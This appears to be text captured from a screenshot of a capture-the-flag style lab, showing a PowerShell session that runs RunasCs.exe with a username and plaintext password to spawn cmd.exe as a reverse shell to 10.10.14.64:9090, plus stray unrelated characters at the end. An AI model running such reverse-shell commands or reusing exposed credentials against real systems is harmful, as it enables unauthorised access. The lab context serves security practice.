 10.0.2.15 10.10.14.64 10.10.11.251 40% 06:25 PM
PS C:\Users\sfitz> .\RunasCs.exe alaading f8gQ8fynP44ek1m3 cmd.exe -r 10.10.14.64:9090
[+] Running in session 0 with process function CreateProcessWithLogonW()
[+] Using Station\Desktop: Service-0x0-816ff$\Default
[+] Async process 'C:\Windows\system32\cmd.exe' with pid 4840 created in background.
PS C:\Users\sfitz>
五
条
悟